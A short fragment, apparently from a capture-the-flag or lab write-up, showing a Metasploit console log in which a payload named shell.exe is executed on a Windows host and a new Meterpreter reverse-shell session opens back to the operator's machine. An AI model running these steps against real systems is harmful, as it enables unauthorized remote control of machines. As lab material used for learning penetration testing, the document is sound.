 (Meterpreter 1)(C:\Users\Administrator\Desktop) > execute -f shell.exe
Process 1000 created.
(Meterpreter 1)(C:\Users\Administrator\Desktop) >
[*] Sending stage (175174 bytes) to 10.10.155.204
[*] Meterpreter session 10 opened (10.11.31.131:1234 -> 10.10.155.204:49375 ) at 2022-06-02 15:40:24 +0100
(Meterpreter 1)(C:\Users\Administrator\Desktop) >
Background session 1? [y/N]
[msf](Jobs:0 Agents:2) exploit(multi/handler) >> sessions -i 10
[*] Starting interaction with 10...
(Meterpreter 10)(C:\Users\Administrator\Desktop) >